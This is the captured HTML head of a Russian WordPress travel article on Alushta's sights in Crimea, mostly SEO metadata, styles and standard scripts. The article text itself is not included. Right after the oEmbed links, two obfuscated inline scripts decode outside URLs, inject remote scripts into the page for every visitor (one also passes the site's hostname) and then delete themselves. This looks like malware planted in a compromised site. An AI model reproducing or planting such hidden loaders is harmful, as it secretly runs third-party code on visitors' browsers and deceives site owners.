

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tonkostyturizma.ru/dostoprimechatelnosti-morskoj-alushty.html
body_size: 21846
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Что лучше посетить в Алуште: достопримечательности города и окрестностей с фото и описанием, крым, карта 2017 года</title>
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://tonkostyturizma.ru/xmlrpc.php" />
<link rel="icon" href="//tonkostyturizma.ru/favicon.png" type="image/png" /> 
<link rel="author" href="//plus.google.com/100481485342330904166/posts" />
<!--[if lt IE 9]>
<script src="http://tonkostyturizma.ru/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Алушта — это город, расположенный на южном берегу Крыма. Именно это много лет привлекает сюда множество людей, которые хотят отдохнуть у моря. Здесь все не так чопорно и дорого, как в соседних городах республики Крым." />
	<link rel="canonical" href="https://tonkostyturizma.ru/dostoprimechatelnosti-morskoj-alushty.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Что лучше посетить в Алуште: достопримечательности города и окрестностей с фото и описанием, крым, карта 2017 года" />
	<meta property="og:description" content="Алушта — это город, расположенный на южном берегу Крыма. Именно это много лет привлекает сюда множество людей, которые хотят отдохнуть у моря. Здесь все не так чопорно и дорого, как в соседних городах республики Крым." />
	<meta property="og:url" content="http://tonkostyturizma.ru/dostoprimechatelnosti-morskoj-alushty.html" />
	<meta property="article:published_time" content="2017-02-01T07:17:35+00:00" />
	<meta property="og:image" content="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Obshhij-vid-150x150.jpg" />
	<meta name="author" content="Gretta100" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gretta100" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://tonkostyturizma.ru/dostoprimechatelnosti-morskoj-alushty.html","url":"http://tonkostyturizma.ru/dostoprimechatelnosti-morskoj-alushty.html","name":"Что лучше посетить в Алуште: достопримечательности города и окрестностей с фото и описанием, крым, карта 2017 года","isPartOf":{"@id":"http://tonkostyturizma.ru/#website"},"primaryImageOfPage":{"@id":"http://tonkostyturizma.ru/dostoprimechatelnosti-morskoj-alushty.html#primaryimage"},"image":{"@id":"http://tonkostyturizma.ru/dostoprimechatelnosti-morskoj-alushty.html#primaryimage"},"thumbnailUrl":"http://tonkostyturizma.ru/wp-content/uploads/2017/01/Panorama-goroda-1-625x294.jpg","datePublished":"2017-02-01T07:17:35+00:00","dateModified":"2017-02-01T07:17:35+00:00","author":{"@id":"http://tonkostyturizma.ru/#/schema/person/d598878c74e45b8df0ed0df4c6e18832"},"description":"Алушта — это город, расположенный на южном берегу Крыма. Именно это много лет привлекает сюда множество людей, которые хотят отдохнуть у моря. Здесь все не так чопорно и дорого, как в соседних городах республики Крым.","breadcrumb":{"@id":"http://tonkostyturizma.ru/dostoprimechatelnosti-morskoj-alushty.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://tonkostyturizma.ru/dostoprimechatelnosti-morskoj-alushty.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://tonkostyturizma.ru/dostoprimechatelnosti-morskoj-alushty.html#primaryimage","url":"http://tonkostyturizma.ru/wp-content/uploads/2017/01/Panorama-goroda-1.jpg","contentUrl":"http://tonkostyturizma.ru/wp-content/uploads/2017/01/Panorama-goroda-1.jpg","width":1628,"height":766},{"@type":"BreadcrumbList","@id":"http://tonkostyturizma.ru/dostoprimechatelnosti-morskoj-alushty.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"http://tonkostyturizma.ru/"},{"@type":"ListItem","position":2,"name":"Достопримечательности морской Алушты"}]},{"@type":"WebSite","@id":"http://tonkostyturizma.ru/#website","url":"http://tonkostyturizma.ru/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://tonkostyturizma.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://tonkostyturizma.ru/#/schema/person/d598878c74e45b8df0ed0df4c6e18832","name":"Gretta100","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://tonkostyturizma.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50dadc3ce37f310d1ca52c5cdbce5b7d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50dadc3ce37f310d1ca52c5cdbce5b7d?s=96&d=mm&r=g","caption":"Gretta100"},"url":"http://tonkostyturizma.ru/author/gretta100"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://tonkostyturizma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://tonkostyturizma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Достопримечательности морской Алушты Comments Feed" href="https://tonkostyturizma.ru/dostoprimechatelnosti-morskoj-alushty.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tonkostyturizma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='shadowbox-css-css' href="https://tonkostyturizma.ru/wp-content/uploads/shadowbox-js/src/shadowbox.css?ver=3.0.3" type='text/css' media='screen' />
<link rel='stylesheet' id='shadowbox-extras-css' href="https://tonkostyturizma.ru/wp-content/plugins/shadowbox-js/css/extras.css?ver=3.0.3.10" type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://tonkostyturizma.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4" type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href="https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext" type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href="https://tonkostyturizma.ru/wp-content/themes/twentytwelve/style.css?ver=6.7.4" type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://tonkostyturizma.ru/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://tonkostyturizma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tonkostyturizma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".1aaf0b51b136a4e6fbc8f61f8aae71b1").click(function() {
		jQuery.post(
			"http://tonkostyturizma.ru/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0225b7fdda",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tonkostyturizma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tonkostyturizma.ru/wp-json/wp/v2/posts/2039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tonkostyturizma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href="https://tonkostyturizma.ru/?p=2039" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tonkostyturizma.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftonkostyturizma.ru%2Fdostoprimechatelnosti-morskoj-alushty.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tonkostyturizma.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftonkostyturizma.ru%2Fdostoprimechatelnosti-morskoj-alushty.html&#038;format=xml" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>	<style type="text/css" id="twentytwelve-header-css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
